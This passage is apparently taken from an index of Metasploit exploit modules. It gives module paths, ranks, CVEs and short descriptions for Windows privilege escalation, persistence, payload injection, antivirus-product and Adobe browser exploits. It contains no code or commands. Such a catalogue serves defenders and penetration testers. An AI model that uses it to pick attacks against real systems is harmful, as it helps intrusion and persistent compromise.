CVEs: CVE-2020-0688, CVE-2020-0787
Refs: source, ref1, ref2, ref3, ref4, ref5, ref6
Micro Focus Operations Bridge Manager Local Privilege Escalation
exploit/windows/local/microfocus_operations_privesc2020-10-28excellentThis module exploits an incorrectly permissioned folder in Micro Focus Operations Bridge Manager. An unprivileged user (such as Guest) can drop a JSP file in an exploded WAR directory and then access …
Platforms: win
CVEs: CVE-2020-11858
Refs: source, ref1
Windows WMI Receive Notification Exploit
exploit/windows/local/ms16_014_wmi_recv_notif2015-12-04normalThis module exploits an uninitialized stack variable in the WMI subsystem of ntoskrnl. This module has been tested on vulnerable builds of Windows 7 SP0 x64 and Windows 7 SP1 x64.
Platforms: win
CVEs: CVE-2016-0040
Refs: source, ref1, ref2, ref3
Windows Persistent Service Installer
exploit/windows/local/persistence_service2018-10-20excellentThis Module will generate and upload an executable to a remote host, next will make it a persistent service. It will create a new service which will start the payload whenever the service is running. …
Platforms: win
Refs: source, ref1
MS16-016 mrxdav.sys WebDav Local Privilege Escalation
exploit/windows/local/ms16_016_webdav2016-02-09excellentThis module exploits the vulnerability in mrxdav.sys described by MS16-016. The module will spawn a process on the target system and elevate its privileges to NT AUTHORITYSYSTEM before executing the …
Platforms: win
CVEs: CVE-2016-0051
Refs: source
MS16-032 Secondary Logon Handle Privilege Escalation
exploit/windows/local/ms16_032_secondary_logon_handle_privesc2016-03-21normalThis module exploits the lack of sanitization of standard handles in Windows’ Secondary Logon Service. The vulnerability is known to affect versions of Windows 7-10 and 2k8-2k12 32 and 64 bit. This …
Platforms: win
CVEs: CVE-2016-0099
Refs: source, ref1, ref2
Windows Net-NTLMv2 Reflection DCOM/RPC
exploit/windows/local/ms16_075_reflection2016-01-16normalModule utilizes the Net-NTLMv2 reflection between DCOM/RPC to achieve a SYSTEM handle for elevation of privilege. Currently the module does not spawn as SYSTEM, however once achieving a shell, one …
Platforms: win
CVEs: CVE-2014-4113, CVE-2016-3225
Refs: source, ref1, ref2, ref3
Windows Net-NTLMv2 Reflection DCOM/RPC (Juicy)
exploit/windows/local/ms16_075_reflection_juicy2016-01-16greatThis module utilizes the Net-NTLMv2 reflection between DCOM/RPC to achieve a SYSTEM handle for elevation of privilege. It requires a CLSID string. Windows 10 after version 1803, (April 2018 update, …
Platforms: win
CVEs: CVE-2014-4113, CVE-2016-3225
Refs: source, ref1, ref2, ref3, ref4, ref5
Windows SetImeInfoEx Win32k NULL Pointer Dereference
exploit/windows/local/ms18_8120_win32k_privesc2018-05-09goodThis module exploits elevation of privilege vulnerability that exists in Windows 7 and 2008 R2 when the Win32k component fails to properly handle objects in memory. An attacker who successfully …
Platforms: win
CVEs: CVE-2018-8120
Refs: source, ref1, ref2, ref3, ref4
MS14-002 Microsoft Windows ndproxy.sys Local Privilege Escalation
exploit/windows/local/ms_ndproxy2013-11-27averageThis module exploits a flaw in the ndproxy.sys driver on Windows XP SP3 and Windows 2003 SP2 systems, exploited in the wild in November, 2013. The vulnerability exists while processing an IO Control …
Platforms: win
CVEs: CVE-2013-5065
Refs: source
Novell Client 2 SP3 nicm.sys Local Privilege Escalation
exploit/windows/local/novell_client_nicm2013-05-22averageThis module exploits a flaw in the nicm.sys driver to execute arbitrary code in kernel space. The vulnerability occurs while handling ioctl requests with code 0x143B6B, where a user provided pointer …
Platforms: win
CVEs: CVE-2013-3956
Refs: source, ref1, ref2
Novell Client 4.91 SP4 nwfs.sys Local Privilege Escalation
exploit/windows/local/novell_client_nwfs2008-06-26averageThis module exploits a flaw in the nwfs.sys driver to overwrite data in kernel space. The corruption occurs while handling ioctl requests with code 0x1438BB, where a 0x00000009 dword is written to an …
Platforms: win
CVEs: CVE-2008-3158
Refs: source
MS15-001 Microsoft Windows NtApphelpCacheControl Improper Authorization Check
exploit/windows/local/ntapphelpcachecontrol2014-09-30normalOn Windows, the system call NtApphelpCacheControl (the code is actually in ahcache.sys) allows application compatibility data to be cached for quick reuse when new processes are created. A normal …
Platforms: win
CVEs: CVE-2015-0002
Refs: source, ref1
Microsoft Windows NtUserMNDragOver Local Privilege Elevation
exploit/windows/local/ntusermndragover2019-03-12normalThis module exploits a NULL pointer dereference vulnerability in MNGetpItemFromIndex(), which is reachable via a NtUserMNDragOver() system call. The NULL pointer dereference occurs because the …
Platforms: win
CVEs: CVE-2019-0808
Refs: source, ref1, ref2, ref3, ref4
Nvidia (nvsvc) Display Driver Service Local Privilege Escalation
exploit/windows/local/nvidia_nvsvc2012-12-25averageThe named pipe, pipensvr, has a NULL DACL allowing any authenticated user to interact with the service. It contains a stacked based buffer overflow as a result of a memmove operation. Note the slight …
Platforms: win
CVEs: CVE-2013-0109
Refs: source, ref1
Panda Security PSEvents Privilege Escalation
exploit/windows/local/panda_psevents2016-06-27excellentPSEvents.exe within several Panda Security products runs hourly with SYSTEM privileges. When run, it checks a user writable folder for certain DLL files, and if any are found they are automatically …
Platforms: win
Refs: source, ref1, ref2
Windows Manage Memory Payload Injection
exploit/windows/local/payload_inject2011-10-12excellentThis module will inject a payload into memory of a process. If a payload isn’t selected, then it’ll default to a reverse x86 TCP meterpreter. If the PID datastore option isn’t specified, then it’ll …
Platforms: win
Refs: source
Windows Persistent Registry Startup Payload Installer
exploit/windows/local/persistence2011-10-19excellentThis module will install a payload that is executed during boot. It will be executed either at user logon or system startup via the registry value in «CurrentVersionRun» (depending on privilege and …
Platforms: win
Refs: source
Windows Silent Process Exit Persistence
exploit/windows/local/persistence_image_exec_options2008-06-28excellentWindows allows you to set up a debug process when a process exits. This module uploads a payload and declares that it is the debug process to launch when a specified process exits.
Platforms: win
Refs: source, ref1, ref2
Plantronics Hub SpokesUpdateService Privilege Escalation
exploit/windows/local/plantronics_hub_spokesupdateservice_privesc2019-08-30excellentThe Plantronics Hub client application for Windows makes use of an automatic update service `SpokesUpdateService.exe` which automatically executes a file specified in the `MajorUpgrade.config` …
Platforms: win
CVEs: CVE-2019-15742
Refs: source, ref1
Windows Command Shell Upgrade (Powershell)
exploit/windows/local/powershell_cmd_upgrade1999-01-01excellentThis module executes Powershell to upgrade a Windows Shell session to a full Meterpreter session.
Platforms: win
Refs: source
Powershell Remoting Remote Command Execution
exploit/windows/local/powershell_remoting1999-01-01excellentThis module uses Powershell Remoting (TCP 47001) to inject payloads on target machines. If RHOSTS are specified, it will try to resolve the IPs to hostnames, otherwise use a HOSTFILE to supply a list …
Platforms: win
CVEs: CVE-1999-0504
Refs: source
Windows EPATHOBJ::pprFlattenRec Local Privilege Escalation
exploit/windows/local/ppr_flatten_rec2013-05-15averageThis module exploits a vulnerability on EPATHOBJ::pprFlattenRec due to the usage of uninitialized data which allows to corrupt memory. At the moment, the module has been tested successfully on …
Platforms: win
CVEs: CVE-2013-3660
Refs: source, ref1
Powershell Payload Execution
exploit/windows/local/ps_persist2012-08-14excellentThis module generates a dynamic executable on the session host using .NET templates. Code is pulled from C# templates and impregnated with a payload before being sent to a modified PowerShell session …
Platforms: win
Refs: source
Authenticated WMI Exec via Powershell
exploit/windows/local/ps_wmi_exec2012-08-19excellentThis module uses WMI execution to launch a payload instance on a remote machine. In order to avoid AV detection, all execution is performed in memory via psh-net encoded payload. Persistence option …
Platforms: win
Refs: source
PXE Exploit Server
exploit/windows/local/pxeexploit2011-08-05excellentThis module provides a PXE server, running a DHCP and TFTP server. The default configuration loads a linux kernel and initrd into memory that reads the hard drive, placing the payload on the hard …
Platforms: win
Refs: source
Razer Synapse rzpnk.sys ZwOpenProcess
exploit/windows/local/razer_zwopenprocess2017-03-22normalA vulnerability exists in the latest version of Razer Synapse (v2.20.15.1104 as of the day of disclosure) which can be leveraged locally by a malicious application to elevate its privileges to those …
Platforms: win
CVEs: CVE-2017-9769
Refs: source, ref1
Windows Registry Only Persistence
exploit/windows/local/registry_persistence2015-07-01excellentThis module will install a payload that is executed during boot. It will be executed either at user logon or system startup via the registry value in «CurrentVersionRun» (depending on privilege and …
Platforms: win
Refs: source
Ricoh Driver Privilege Escalation
exploit/windows/local/ricoh_driver_privesc2020-01-22normalVarious Ricoh printer drivers allow escalation of privileges on Windows systems. For vulnerable drivers, a low-privileged user can read/write files within the `RICOH_DRV` directory and its …
Platforms: win
CVEs: CVE-2019-19363
Refs: source, ref1
Windows Run Command As User
exploit/windows/local/run_as1999-01-01excellentThis module will login with the specified username/password and execute the supplied command as a hidden process. Output is not returned by default. Unless targeting a local user either set the …
Platforms: win
Refs: source, ref1
Windows Manage User Level Persistent Payload Installer
exploit/windows/local/s4u_persistence2013-01-02excellentCreates a scheduled task that will run using service-for-user (S4U). This allows the scheduled task to run even as an unprivileged user that is not logged into the device. This will result in lower …
Platforms: win
Refs: source, ref1, ref2
Windows Escalate Service Permissions Local Privilege Escalation
exploit/windows/local/service_permissions2012-10-15greatThis module attempts to exploit existing administrative privileges to obtain a SYSTEM session. If directly creating a service fails, this module will inspect existing services to look for insecure …
Platforms: win
Refs: source, ref1
Windows Server 2012 SrClient DLL hijacking
exploit/windows/local/srclient_dll_hijacking2021-02-19excellentAll editions of Windows Server 2012 (but not 2012 R2) are vulnerable to DLL hijacking due to the way TiWorker.exe will try to call the non-existent `SrClient.dll` file when Windows Update checks for …
Platforms: win
Refs: source, ref1
Windows Unquoted Service Path Privilege Escalation
exploit/windows/local/unquoted_service_path2001-10-25excellentThis module exploits a logic flaw due to how the lpApplicationName parameter is handled. When the lpApplicationName contains a space, the file name is ambiguous. Take this file path as example: …
Platforms: win
Refs: source, ref1, ref2, ref3
VirtualBox Guest Additions VBoxGuest.sys Privilege Escalation
exploit/windows/local/virtual_box_guest_additions2014-07-15averageA vulnerability within the VBoxGuest driver allows an attacker to inject memory they control into an arbitrary location they define. This can be used by an attacker to overwrite HalDispatchTable+0x4 …
Platforms: win
CVEs: CVE-2014-2477
Refs: source, ref1
VirtualBox 3D Acceleration Virtual Machine Escape
exploit/windows/local/virtual_box_opengl_escape2014-03-11averageThis module exploits a vulnerability in the 3D Acceleration support for VirtualBox. The vulnerability exists in the remote rendering of OpenGL-based 3D graphics. By sending a sequence of specially …
Platforms: win
CVEs: CVE-2014-0983
Refs: source, ref1, ref2
Persistent Payload in Windows Volume Shadow Copy
exploit/windows/local/vss_persistence2011-10-21excellentThis module will attempt to create a persistent payload in a new volume shadow copy. This is based on the VSSOwn Script originally posted by Tim Tomes and Mark Baggett. This module has been tested …
Platforms: win
Refs: source, ref1, ref2
WebEx Local Service Permissions Exploit
exploit/windows/local/webexec2018-10-09goodThis module exploits a flaw in the ‘webexservice’ Windows service, which runs as SYSTEM, can be used to run arbitrary commands locally, and can be started by limited users in default installations.
Platforms: win
CVEs: CVE-2018-15442
Refs: source, ref1
Windscribe WindscribeService Named Pipe Privilege Escalation
exploit/windows/local/windscribe_windscribeservice_priv_esc2018-05-24excellentThe Windscribe VPN client application for Windows makes use of a Windows service `WindscribeService.exe` which exposes a named pipe `\.pipeWindscribeService` allowing execution of programs with …
Platforms: win
CVEs: CVE-2018-11479
Refs: source, ref1, ref2
Windows Management Instrumentation (WMI) Remote Command Execution
exploit/windows/local/wmi1999-01-01excellentThis module executes powershell on the remote host using the current user credentials or those supplied. Instead of using PSEXEC over TCP port 445 we use the WMIC command to start a Remote Procedure …
Platforms: win
CVEs: CVE-1999-0504
Refs: source, ref1
WMI Event Subscription Persistence
exploit/windows/local/wmi_persistence2017-06-06normalThis module will create a permanent WMI event subscription to achieve file-less persistence using one of five methods. The EVENT method will create an event filter that will query the event log for …
Platforms: win
Refs: source, ref1, ref2
Symantec System Center Alert Management System (hndlrsvc.exe) Arbitrary Command Execution
exploit/windows/antivirus/ams_hndlrsvc2010-07-26excellentSymantec System Center Alert Management System is prone to a remote command-injection vulnerability because the application fails to properly sanitize user-supplied input. This is part of Symantec …
Platforms: win
CVEs: CVE-2010-0111
Refs: source, ref1
Symantec System Center Alert Management System (xfr.exe) Arbitrary Command Execution
exploit/windows/antivirus/ams_xfr2009-04-28excellentSymantec System Center Alert Management System is prone to a remote command-injection vulnerability because the application fails to properly sanitize user-supplied input.
Platforms: win
CVEs: CVE-2009-1429
Refs: source, ref1
Symantec Endpoint Protection Manager /servlet/ConsoleServlet Remote Command Execution
exploit/windows/antivirus/symantec_endpoint_manager_rce2014-02-24excellentThis module exploits XXE and SQL injection flaws in Symantec Endpoint Protection Manager versions 11.0, 12.0 and 12.1. When supplying a specially crafted XML external entity (XXE) request an attacker …
Platforms: win
CVEs: CVE-2013-5014, CVE-2013-5015
Refs: source, ref1
Symantec Alert Management System Intel Alert Originator Service Buffer Overflow
exploit/windows/antivirus/symantec_iao2009-04-28goodThis module exploits a stack buffer overflow in Intel Alert Originator Service msgsys.exe. When an attacker sends a specially crafted alert, arbitrary code may be executed.
Platforms: win
CVEs: CVE-2009-1430
Refs: source
Symantec Remote Management Buffer Overflow
exploit/windows/antivirus/symantec_rtvscan2006-05-24goodThis module exploits a stack buffer overflow in Symantec Client Security 3.0.x. This module has only been tested against Symantec Client Security 3.0.2 build 10.0.2.2000.
Platforms: win
CVEs: CVE-2006-2630
Refs: source, ref1
Symantec Workspace Streaming ManagementAgentServer.putFile XMLRPC Request Arbitrary File Upload
exploit/windows/antivirus/symantec_workspace_streaming_exec2014-05-12excellentThis module exploits a code execution flaw in Symantec Workspace Streaming. The vulnerability exists in the ManagementAgentServer.putFile XMLRPC call exposed by the as_agent.exe service, which allows …
Platforms: java
CVEs: CVE-2014-1649
Refs: source, ref1
Trend Micro ServerProtect 5.58 Buffer Overflow
exploit/windows/antivirus/trendmicro_serverprotect2007-02-20goodThis module exploits a buffer overflow in Trend Micro ServerProtect 5.58 Build 1060. By sending a specially crafted RPC request, an attacker could overflow the buffer and execute arbitrary code.
Platforms: win
CVEs: CVE-2007-1070
Refs: source
Trend Micro ServerProtect 5.58 CreateBinding() Buffer Overflow
exploit/windows/antivirus/trendmicro_serverprotect_createbinding2007-05-07goodThis module exploits a buffer overflow in Trend Micro ServerProtect 5.58 Build 1060. By sending a specially crafted RPC request, an attacker could overflow the buffer and execute arbitrary code.
Platforms: win
CVEs: CVE-2007-2508
Refs: source
Trend Micro ServerProtect 5.58 EarthAgent.EXE Buffer Overflow
exploit/windows/antivirus/trendmicro_serverprotect_earthagent2007-05-07goodThis module exploits a buffer overflow in Trend Micro ServerProtect 5.58 Build 1060 EarthAgent.EXE. By sending a specially crafted RPC request, an attacker could overflow the buffer and execute …
Platforms: win
CVEs: CVE-2007-2508
Refs: source
Arkeia Backup Client Type 77 Overflow (Win32)
exploit/windows/arkeia/type772005-02-18goodThis module exploits a stack buffer overflow in the Arkeia backup client for the Windows platform. This vulnerability affects all versions up to and including 5.3.3.
Platforms: win
CVEs: CVE-2005-0491
Refs: source, ref1
Energizer DUO USB Battery Charger Arucer.dll Trojan Code Execution
exploit/windows/backdoor/energizer_duo_payload2010-03-05excellentThis module will execute an arbitrary payload against any system infected with the Arugizer trojan horse. This backdoor was shipped with the software package accompanying the Energizer DUO USB …
Platforms: win
CVEs: CVE-2010-0103
Refs: source
Veritas Backup Exec Name Service Overflow
exploit/windows/backupexec/name_service2004-12-16averageThis module exploits a vulnerability in the Veritas Backup Exec Agent Browser service. This vulnerability occurs when a recv() call has a length value too long for the destination stack buffer. By …
Platforms: win
CVEs: CVE-2004-1172
Refs: source, ref1
Veritas Backup Exec Windows Remote Agent Overflow
exploit/windows/backupexec/remote_agent2005-06-22greatThis module exploits a stack buffer overflow in the Veritas BackupExec Windows Agent software. This vulnerability occurs when a client authentication request is received with type ‘3’ and a long …
Platforms: win
CVEs: CVE-2005-0773
Refs: source, ref1
Veritas/Symantec Backup Exec SSL NDMP Connection Use-After-Free
exploit/windows/backupexec/ssl_uaf2017-05-10normalThis module exploits a use-after-free vulnerability in the handling of SSL NDMP connections in Veritas/Symantec Backup Exec’s Remote Agent for Windows. When SSL is re-established on a NDMP connection …
Platforms: win
CVEs: CVE-2017-8895
Refs: source, ref1
Computer Associates ARCserve REPORTREMOTEEXECUTECML Buffer Overflow
exploit/windows/brightstor/ca_arcserve_3422008-10-09averageThis module exploits a buffer overflow in Computer Associates BrightStor ARCserve r11.5 (build 3884). By sending a specially crafted RPC request to opcode 0x342, an attacker could overflow the buffer …
Platforms: win
CVEs: CVE-2008-4397
Refs: source, ref1
CA BrightStor Discovery Service TCP Overflow
exploit/windows/brightstor/discovery_tcp2005-02-14averageThis module exploits a vulnerability in the CA BrightStor Discovery Service. This vulnerability occurs when a specific type of request is sent to the TCP listener on port 41523. This vulnerability …
Platforms: win
CVEs: CVE-2005-2535
Refs: source, ref1
CA BrightStor Discovery Service Stack Buffer Overflow
exploit/windows/brightstor/discovery_udp2004-12-20averageThis module exploits a vulnerability in the CA BrightStor Discovery Service. This vulnerability occurs when a large request is sent to UDP port 41524, triggering a stack buffer overflow.
Platforms: win
CVEs: CVE-2005-0260
Refs: source, ref1
Computer Associates Alert Notification Buffer Overflow
exploit/windows/brightstor/etrust_itm_alert2008-04-04averageThis module exploits a buffer overflow in Computer Associates Threat Manager for the Enterprise r8.1 By sending a specially crafted RPC request, an attacker could overflow the buffer and execute …
Platforms: win
CVEs: CVE-2007-4620
Refs: source
CA BrightStor HSM Buffer Overflow
exploit/windows/brightstor/hsmserver2007-09-27greatThis module exploits one of the multiple stack buffer overflows in Computer Associates BrightStor HSM. By sending a specially crafted request, an attacker could overflow the buffer and execute …
Platforms: win
CVEs: CVE-2007-5082
Refs: source
CA BrightStor ARCserve for Laptops and Desktops LGServer Buffer Overflow
exploit/windows/brightstor/lgserver2007-01-31averageThis module exploits a stack buffer overflow in Computer Associates BrightStor ARCserve Backup for Laptops Desktops 11.1. By sending a specially crafted request, an attacker could overflow the …
Platforms: win
CVEs: CVE-2007-0449
Refs: source
CA BrightStor ARCserve for Laptops and Desktops LGServer Multiple Commands Buffer Overflow
exploit/windows/brightstor/lgserver_multi2007-06-06averageThis module exploits a stack buffer overflow in Computer Associates BrightStor ARCserve Backup for Laptops Desktops 11.1. By sending a specially crafted request to multiple commands, an attacker …
Platforms: win
CVEs: CVE-2007-3216
Refs: source
CA BrightStor ARCserve for Laptops and Desktops LGServer Buffer Overflow
exploit/windows/brightstor/lgserver_rxrlogin2007-06-06averageThis module exploits a stack buffer overflow in Computer Associates BrightStor ARCserve Backup for Laptops Desktops 11.1. By sending a specially crafted request, an attacker could overflow the …
Platforms: win
CVEs: CVE-2007-5003
Refs: source
CA BrightStor ARCserve for Laptops and Desktops LGServer rxsSetDataGrowthScheduleAndFilter Buffer Overflow
exploit/windows/brightstor/lgserver_rxssetdatagrowthscheduleandfilter2007-06-06averageThis module exploits a stack buffer overflow in Computer Associates BrightStor ARCserve Backup for Laptops Desktops 11.1. By sending a specially crafted request (rxsSetDataGrowthScheduleAndFilter …
Platforms: win
CVEs: CVE-2007-3216
Refs: source
CA BrightStor ARCserve for Laptops and Desktops LGServer Buffer Overflow
exploit/windows/brightstor/lgserver_rxsuselicenseini2007-06-06averageThis module exploits a stack buffer overflow in Computer Associates BrightStor ARCserve Backup for Laptops Desktops 11.1. By sending a specially crafted request (rxsUseLicenseIni), an attacker …
Platforms: win
CVEs: CVE-2007-3216
Refs: source
CA BrightStor ARCserve License Service GCR NETWORK Buffer Overflow
exploit/windows/brightstor/license_gcr2005-03-02averageThis module exploits a stack buffer overflow in Computer Associates BrightStor ARCserve Backup 11.0. By sending a specially crafted request to the lic98rmtd.exe service, an attacker could overflow …
Platforms: win
CVEs: CVE-2005-0581
Refs: source
CA BrightStor ArcServe Media Service Stack Buffer Overflow
exploit/windows/brightstor/mediasrv_sunrpc2007-04-25averageThis exploit targets a stack buffer overflow in the MediaSrv RPC service of CA BrightStor ARCserve. By sending a specially crafted SUNRPC request, an attacker can overflow a stack buffer and execute …
Platforms: win
CVEs: CVE-2007-2139
Refs: source
CA BrightStor ARCserve Message Engine Buffer Overflow
exploit/windows/brightstor/message_engine2007-01-11averageThis module exploits a buffer overflow in Computer Associates BrightStor ARCserve Backup 11.1 — 11.5 SP2. By sending a specially crafted RPC request, an attacker could overflow the buffer and execute …
Platforms: win
CVEs: CVE-2007-0169
Refs: source
CA BrightStor ARCserve Message Engine 0x72 Buffer Overflow
exploit/windows/brightstor/message_engine_722010-10-04averageThis module exploits a buffer overflow in Computer Associates BrightStor ARCserve Backup 11.1 — 11.5 SP2. By sending a specially crafted RPC request, an attacker could overflow the buffer and execute …
Platforms: win
Refs: source, ref1
CA BrightStor ARCserve Message Engine Heap Overflow
exploit/windows/brightstor/message_engine_heap2006-10-05averageThis module exploits a heap overflow in Computer Associates BrightStor ARCserve Backup 11.5. By sending a specially crafted RPC request, an attacker could overflow the buffer and execute arbitrary …
Platforms: win
CVEs: CVE-2006-5143
Refs: source
CA BrightStor Agent for Microsoft SQL Overflow
exploit/windows/brightstor/sql_agent2005-08-02averageThis module exploits a vulnerability in the CA BrightStor Agent for Microsoft SQL Server. This vulnerability was discovered by cybertronic[at]gmx.net.
Platforms: win
CVEs: CVE-2005-1272
Refs: source, ref1, ref2
CA BrightStor ARCserve Tape Engine Buffer Overflow
exploit/windows/brightstor/tape_engine2006-11-21averageThis module exploits a stack buffer overflow in Computer Associates BrightStor ARCserve Backup r11.1 — r11.5. By sending a specially crafted DCERPC request, an attacker could overflow the buffer and …
Platforms: win
CVEs: CVE-2006-6076
Refs: source
CA BrightStor ARCserve Tape Engine 0x8A Buffer Overflow
exploit/windows/brightstor/tape_engine_0x8a2010-10-04averageThis module exploits a stack buffer overflow in Computer Associates BrightStor ARCserve Backup r11.1 — r11.5. By sending a specially crafted DCERPC request, an attacker could overflow the buffer and …
Platforms: win
Refs: source, ref1
CA BrightStor Universal Agent Overflow
exploit/windows/brightstor/universal_agent2005-04-11averageThis module exploits a convoluted heap overflow in the CA BrightStor Universal Agent service. Triple userland exception results in heap growth and execution of dereferenced function pointer at a …
Platforms: win
CVEs: CVE-2005-1018
Refs: source, ref1
Adobe CoolType SING Table «uniqueName» Stack Buffer Overflow
exploit/windows/browser/adobe_cooltype_sing2010-09-07greatThis module exploits a vulnerability in the Smart INdependent Glyplets (SING) table handling within versions 8.2.4 and 9.3.4 of Adobe Reader. Prior versions are assumed to be vulnerable as well.
Platforms: win
CVEs: CVE-2010-2883
Refs: source, ref1, ref2
Adobe Flash Player AVM Verification Logic Array Indexing Code Execution
exploit/windows/browser/adobe_flashplayer_arrayindexing2012-06-21greatThis module exploits a vulnerability in Adobe Flash Player versions 10.3.181.23 and earlier. This issue is caused by a failure in the ActionScript3 AVM2 verification logic. This results in unsafe …
Platforms: win
CVEs: CVE-2011-2110
Refs: source, ref1, ref2, ref3, ref4
Adobe Flash Player AVM Bytecode Verification Vulnerability
exploit/windows/browser/adobe_flashplayer_avm2011-03-15goodThis module exploits a vulnerability in Adobe Flash Player versions 10.2.152.33 and earlier. This issue is caused by a failure in the ActionScript3 AVM2 verification logic. This results in unsafe …
Platforms: win
CVEs: CVE-2011-0609
Refs: source, ref1, ref2, ref3, ref4
Adobe Flash Player 10.2.153.1 SWF Memory Corruption Vulnerability
exploit/windows/browser/adobe_flashplayer_flash10o2011-04-11normalThis module exploits a vulnerability in Adobe Flash Player that was discovered, and has been exploited actively in the wild. By embedding a specially crafted .swf file, Adobe Flash crashes due to an …
Platforms: win
CVEs: CVE-2011-0611
Refs: source, ref1, ref2, ref3, ref4, ref5
Adobe Flash Player «newfunction» Invalid Pointer Use
exploit/windows/browser/adobe_flashplayer_newfunction2010-06-04normalThis module exploits a vulnerability in the DoABC tag handling within versions 9.x and 10.0 of Adobe Flash Player. Adobe Reader and Acrobat are also vulnerable, as are any other applications that may …
Platforms: win
CVEs: CVE-2010-1297
Refs: source, ref1, ref2
Adobe Flash Player Integer Underflow Remote Code Execution
exploit/windows/browser/adobe_flash_avm22014-02-05normalThis module exploits a vulnerability found in the ActiveX component of Adobe Flash Player before 12.0.0.43. By supplying a specially crafted swf file it is possible to trigger an integer underflow in …
Platforms: win
CVEs: CVE-2014-0497
Refs: source, ref1, ref2
Adobe Flash Player casi32 Integer Overflow
exploit/windows/browser/adobe_flash_casi32_int_overflow2014-10-14greatThis module exploits an integer overflow in Adobe Flash Player. The vulnerability occurs in the casi32 method, where an integer overflow occurs if a ByteArray of length 0 is setup as domainMemory for …
Platforms: win
CVEs: CVE-2014-0569
Refs: source, ref1, ref2
Adobe Flash Player copyPixelsToByteArray Method Integer Overflow
exploit/windows/browser/adobe_flash_copy_pixels_to_byte_array2014-09-23greatThis module exploits an integer overflow in Adobe Flash Player. The vulnerability occurs in the copyPixelsToByteArray method from the BitmapData object. The position field of the destination …
Platforms: win
CVEs: CVE-2014-0556
Refs: source, ref1, ref2, ref3, ref4, ref5
Adobe Flash Player domainMemory ByteArray Use After Free
exploit/windows/browser/adobe_flash_domain_memory_uaf2014-04-14greatThis module exploits a use-after-free vulnerability in Adobe Flash Player. The vulnerability occurs when the ByteArray assigned to the current ApplicationDomain is freed from an ActionScript worker, …
Platforms: win
CVEs: CVE-2015-0359
Refs: source, ref1, ref2, ref3, ref4, ref5
Adobe Flash Player Type Confusion Remote Code Execution
exploit/windows/browser/adobe_flash_filters_type_confusion2013-12-10normalThis module exploits a type confusion vulnerability found in the ActiveX component of Adobe Flash Player. This vulnerability was found exploited in the wild in November 2013. This module has been …
Platforms: win
CVEs: CVE-2013-5331
Refs: source, ref1, ref2
Adobe Flash Player MP4 ‘cprt’ Overflow
exploit/windows/browser/adobe_flash_mp4_cprt2012-02-15normalThis module exploits a vulnerability found in Adobe Flash Player. By supplying a corrupt .mp4 file loaded by Flash, it is possible to gain arbitrary remote code execution under the context of the …
Platforms: win
CVEs: CVE-2012-0754
Refs: source, ref1, ref2
Adobe Flash Player 11.3 Kern Table Parsing Integer Overflow
exploit/windows/browser/adobe_flash_otf_font2012-08-09normalThis module exploits a vulnerability found in the ActiveX component of Adobe Flash Player before 11.3.300.271. By supplying a specially crafted .otf font file with a large nTables value in the ‘kern’ …
Platforms: win
CVEs: CVE-2012-1535
Refs: source, ref1, ref2, ref3, ref4, ref5
Adobe Flash Player PCRE Regex Vulnerability
exploit/windows/browser/adobe_flash_pcre2014-11-25normalThis module exploits a vulnerability found in Adobe Flash Player. A compilation logic error in the PCRE engine, specifically in the handling of the c escape sequence when followed by a multi-byte …
Platforms: win
CVEs: CVE-2015-0318
Refs: source, ref1, ref2
Adobe Flash Player Regular Expression Heap Overflow
exploit/windows/browser/adobe_flash_regex_value2013-02-08normalThis module exploits a vulnerability found in the ActiveX component of Adobe Flash Player before 11.5.502.149. By supplying a specially crafted swf file with special regex value, it is possible to …
Platforms: win
CVEs: CVE-2013-0634
Refs: source, ref1, ref2, ref3, ref4, ref5
Adobe Flash Player MP4 SequenceParameterSetNALUnit Buffer Overflow
exploit/windows/browser/adobe_flash_sps2011-08-09normalThis module exploits a vulnerability found in Adobe Flash Player’s Flash10u.ocx component. When processing a MP4 file (specifically the Sequence Parameter Set Flash will see if pic_order_cnt_type is …
Platforms: win
CVEs: CVE-2011-2140
Refs: source, ref1, ref2, ref3
Adobe Flash Player UncompressViaZlibVariant Uninitialized Memory
exploit/windows/browser/adobe_flash_uncompress_zlib_uninitialized2014-11-11goodThis module exploits an uninitialized memory vulnerability in Adobe Flash Player. The vulnerability occurs in the ByteArray::UncompressViaZlibVariant method, which fails to initialize allocated …
Platforms: win
CVEs: CVE-2014-8440
Refs: source, ref1, ref2, ref3
Adobe Flash Player ByteArray With Workers Use After Free
exploit/windows/browser/adobe_flash_worker_byte_array_uaf2015-02-02greatThis module exploits a use-after-free vulnerability in Adobe Flash Player. The vulnerability occurs when the ByteArray assigned to the current ApplicationDomain is freed from an ActionScript worker, …
Platforms: win
CVEs: CVE-2015-0313
Refs: source, ref1, ref2, ref3
Adobe FlateDecode Stream Predictor 02 Integer Overflow
exploit/windows/browser/adobe_flatedecode_predictor022009-10-08goodThis module exploits an integer overflow vulnerability in Adobe Reader and Adobe Acrobat Professional versions before 9.2.
Platforms: win
CVEs: CVE-2009-3459
Refs: source, ref1, ref2
Adobe Collab.getIcon() Buffer Overflow
exploit/windows/browser/adobe_geticon2009-03-24goodThis module exploits a buffer overflow in Adobe Reader and Adobe Acrobat. Affected versions include < 7.1.1, < 8.1.3, and < 9.1. By creating a specially crafted pdf that a contains malformed …
Platforms: win
CVEs: CVE-2009-0927
Refs: source, ref1
Adobe JBIG2Decode Heap Corruption
exploit/windows/browser/adobe_jbig2decode2009-02-19goodThis module exploits a heap-based pointer corruption flaw in Adobe Reader 9.0.0 and earlier. This module relies upon javascript for the heap spray.
Platforms: win
CVEs: CVE-2009-0658
Refs: source, ref1
Adobe Doc.media.newPlayer Use After Free Vulnerability
exploit/windows/browser/adobe_media_newplayer2009-12-14goodThis module exploits a use after free vulnerability in Adobe Reader and Adobe Acrobat Professional versions up to and including 9.2.
Platforms: win
CVEs: CVE-2009-4324
Refs: source, ref1
Adobe Shockwave rcsL Memory Corruption
exploit/windows/browser/adobe_shockwave_rcsl_corruption2010-10-21normalThis module exploits a weakness in the Adobe Shockwave player’s handling of Director movies (.DIR). A memory corruption vulnerability occurs through an undocumented rcsL chunk.
Platforms: win
CVEs: CVE-2010-3653
Refs: source, ref1
Adobe Reader ToolButton Use After Free
exploit/windows/browser/adobe_toolbutton2013-08-08normalThis module exploits an use after free condition on Adobe Reader versions 11.0.2, 10.1.6 and 9.5.4 and prior. The vulnerability exists while handling the ToolButton object, where the cEnable callback …
Platforms: win
CVEs: CVE-2013-3346
Refs: source, ref1, ref2
Adobe util.printf() Buffer Overflow
exploit/windows/browser/adobe_utilprintf2008-02-08goodThis module exploits a buffer overflow in Adobe Reader and Adobe Acrobat Professional < 8.1.3. By creating a specially crafted pdf that a contains malformed util.printf() entry, an attacker may be …
Platforms: win
CVEs: CVE-2008-2992
Refs: source
